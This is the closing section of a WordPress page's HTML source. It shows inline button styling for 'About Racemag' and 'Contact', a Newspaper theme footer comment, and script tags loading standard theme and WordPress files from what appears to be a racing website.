					background: transparent;
					transition: none;
				}

				
				.td_uid_33_696abc1687f27 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_33_696abc1687f27 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_33_696abc1687f27 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_33_696abc1687f27" ><span class="tdm-btn-text">About Racemag</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_34_696abc16881ed_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_34_696abc16881ed"     >
<style>

/* inline tdc_css att */

.td_uid_34_696abc16881ed_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_34_696abc16881ed_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_35_696abc1688a30 .tdm-btn-text,
				body .td_uid_35_696abc1688a30 i {
					color: #ffffff;
				}
				
				body .td_uid_35_696abc1688a30:hover .tdm-btn-text,
				body .td_uid_35_696abc1688a30:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_35_696abc1688a30:hover .tdm-btn-text,
				body .td_uid_35_696abc1688a30:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_35_696abc1688a30 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_35_696abc1688a30 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_35_696abc1688a30 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_35_696abc1688a30" ><span class="tdm-btn-text">Contact</span></a></div></div></div></div></div></div></div></div></div></div>
	</div>



</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 696abc168923f
    -->

    <script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/comment-reply.min.js?ver=5.4.12'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/wp-embed.min.js?ver=5.4.12'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>